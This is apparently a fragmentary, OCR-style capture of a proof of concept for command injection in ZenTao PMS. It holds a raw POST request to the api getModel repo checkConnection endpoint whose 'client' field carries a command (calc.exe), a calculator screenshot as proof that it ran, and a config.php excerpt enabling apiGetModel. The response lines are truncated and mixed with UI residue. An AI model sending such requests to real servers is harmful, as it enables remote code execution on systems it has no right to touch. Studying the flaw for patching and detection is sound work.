 POST /zentaopms/www/index.php?m=api&f=getModel&moduleName=repo&methodName=
checkConnection HTTP/1.1
Host: 192.168.122.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en
Accept-Encoding: gzip, deflate, br
Referer:
http://192.168.122.1:8081/zentaopms/www/index.php?m=api&f=
&methodName=checkConnection
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.122.1:8081
Connection: close
Cookie: zentaosid=s3nn4ommm3cj8u0ospf3grn9na; lang=zh-cn;
default; keepLogin=on; za=admin; zp=8fbeb42ea79f1943d3369c
goback=
%7B%22execution%22%3A%22http%3A%5C%2F%5C%2F192.168.122.1%3
2Fwww%5C%2Findex.php%3Fm%3Dproject%26f%3Dbrowse%22%7D; tab
desktop; theme=default; windowWidth=1611; windowHeight=902
Upgrade-Insecure-Requests: 1
Priority: u=1
client=calc.exe&SCM=Subversion
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Ju
3 Server: Apache/2
4 X-Powered-By: PH
5 Expires: Thu, 19
6 Pragma: no-cache
7 Cache-control: p
Type-O
ection
nsport
olicy:
d-Cros
l-Option
ecurity
tions:
: lang
aopms/
: devi
92000;
: them
taopms
: clos
pe: te
ngth:
"succe
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
config.php
134 $config->framework->detectDevice['fr'] = true; // 在fr语言
or not.
135 $config->framework->detectDevice['vi'] = true; // 在vi语言
or not.
136
137 /* IP white list settings.*/
138 $config->ipWhiteList = '*';
139 $config->xFrameOptions = 'SAMEORIGIN';
140
141 /* Switch for zentao features. */
142 $config->features = new stdclass();
143 $config->features->apiGetModel = true;
144 $config->features->apiSQL = false;
145 $config->features->cronSystemCall = false;
146 $config->features->checkClient = true;
147
148 /* 文件上传设置。 Upload settings. */
149 $config->file = new stdclass();
150 $config->file->dangers = 'php,php3,php4,phtml,php5,jsp,p
151 $config->file->allowed =
'txt,doc,docx,dot,wps,wri,pdf,ppt,pptx,xls,xlsx,ett,xlt,xlsm
,mov,movie,rar,zip,bz,bz2,tar,gz,mpp,rp,pdm,vsdx,vsd,sql';
152 $config->file->storageType = 'fs'; // fs or s3
153
154 /* Upload settings. */
155 $config->allowedTags =
'<p><span><h1><h2><h3><h4><h5><em><u><strong><br><ol><ul><li